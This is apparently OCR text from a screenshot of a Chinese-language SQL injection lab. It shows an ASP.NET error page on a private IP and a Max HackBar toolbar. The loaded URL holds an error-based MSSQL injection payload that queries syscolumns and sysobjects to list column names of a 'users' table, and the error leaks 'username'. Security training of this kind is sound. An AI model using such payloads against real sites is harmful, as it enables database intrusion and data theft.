 在将 nvarchar 值 'username' 转换
192.168.159.135:8080/get.aspx?id=1 and 1=(select to
学习
移动设备上的书签
“/”应用程序中的服务器错误。
在将 nvarchar 值 'username' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'username' 转换成数据类型 int 时失败。
源错误:
行 14: connection.Open();
行 15: SqlDataAdapter dataAdapter = new SqlDataAdapter(sql, connection);
行 16: dataAdapter.Fill(resSet);
行 17: DgData.DataSource = resSet.Tables[0];
行 18: DgData.DataBind();
源文件: c:\Inetpub\mssql-sql\get.aspx 行: 16
堆栈跟踪:
在此页面中查找 高亮全部(A) 区分大小写(C) 匹配变音符号(D) 匹配词句(W)
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 Cookie Editor Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL
http://192.168.159.135:8080/get.aspx?id=1 and 1=(select top 1 name from syscolumns where id=(select id from sysobjects where name='users') and
name !='id')
Split URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1
saulGoodman